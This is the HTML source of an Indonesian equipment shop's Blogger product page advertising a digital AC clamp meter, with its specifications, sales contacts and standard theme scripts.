function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=7439b3c1-091e-400b-98e7-f5a60ae5ac0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7' property='v:title' rel='v:url'>Perangkat Listrik</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Raedy Stock Digital AC Clamp Meter 600A Constant AC</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 19 Januari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Raedy Stock Digital AC Clamp Meter 600A Constant AC
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%20600a%20constant%20.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-01-19T18:06:00-08:00'>Januari 19, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?max-results=7' rel='tag'>
Perangkat Listrik</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-9113679624561969226'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Raedy Stock Digital AC Clamp Meter 600A Constant AC Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Raedy Stock Digital AC Clamp Meter 600A Constant AC" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEgei6l5MkBvKCLqXEkTuWm8fY5KvFUHcJ3I9SR4MYIh5j1T0aan6g7awcV5LYZ9TBDUzFQ222u8plwE4RypJfgyWx5PDt-vLsC7W2L--p69bYRGqUU8OeLLYhC-PxPJ5hufF5WK3SvvQEkF6BQcguiaBfILyiQlmdlNnqWfhunwkIuDkYimDMx7UO-CXQ=s16000" title="Raedy Stock Digital AC Clamp Meter 600A Constant AC" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Function Range Accuracy<br />
AC Current 2/20A (3.0% rdg + 5 dgts)<br />
200/600A (2.5% rdg + 3 dgts)<br />
AC Voltage 200mV (1.5% rdg + 5 dgts)<br />
2/20/200/600V (1.2% rdg + 3 dgts)<br />
DC Voltage 200mV (1.2% rdg + 5 dgts)<br />
2/20/200/600V (1.0% rdg + 2 dgts)<br />
Input Impedance 10M (AC and DC Voltage)<br />
Resistance 200/2k/20k/200k/2M/20M (1.5% rdg + 3 dgts)<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Raedy Stock Digital AC Clamp Meter 600A Constant AC, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/01/hot sale dmm 600-iv tru rms digital multimeter 600v-water proof.html
">Hot Sale DMM 600-IV True RMS Digital Multimeter 600V-Water Proof</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/ready constant 260w 3 phase digital power clamp meter.html
">Ready Constant 260W 3 Phase Digital Power Clamp Meter</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/supplier constant am 47 i intelligent protection analog multimeter.html
">Supplier Constant AM 47 i Intelligent Protection Analog Multimeter</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Perangkat Listrik?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20digital%20ac%20clamp%20meter%201000a%20with%20temperature%20function.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/01/ready%20constant%20260w%203%20phase%20digital%20power%20clamp%20meter.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=9113679624561969226&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
